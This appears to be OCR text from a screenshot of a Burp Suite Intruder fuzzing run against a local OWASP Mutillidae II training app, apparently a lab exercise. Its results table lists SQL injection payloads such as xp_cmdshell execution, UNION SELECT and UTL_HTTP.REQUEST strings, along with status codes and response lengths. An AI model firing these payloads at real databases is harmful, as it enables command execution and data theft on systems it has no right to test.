 Attack Save Columns
2. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
72 handler 200 58284
73 bfilename 200 58284
74 ' or username like '% 200 58284
75 ' or uname like '% 200 60016
76 ' or userid like '% 200 60018
77 ' or uid like '% 200 60012
78 ' or user like '% 200 60014
79 exec xp 200 58284
80 exec sp 200 58284
81 '; exec master..xp_cmdshell 200 60158
82 '; exec xp_regread 200 60130
83 t'exec master..xp_cmdshell... 200 60243
84 --sp_password 200 58284
85 \x27UNION SELECT 200 58284
86 ' UNION SELECT 200 60097
87 ' UNION ALL SELECT 200 60110
88 ' or (EXISTS) 200 60106
89 ' (select top 1 200 60122
90 '||UTL_HTTP.REQUEST 200 60116
Request Response
Pretty Raw Hex Render
\n
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.10.8 Security Level: 0 (Hosed) Hints: Enabled Logged In Admin: admin
Home | Logout | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Login
Back
HELP
Help Me!
Hints and Videos
You are logged in as admin
Logout
Finished
22°C
Mostly cloudy
zoom
22:33
12/11/2022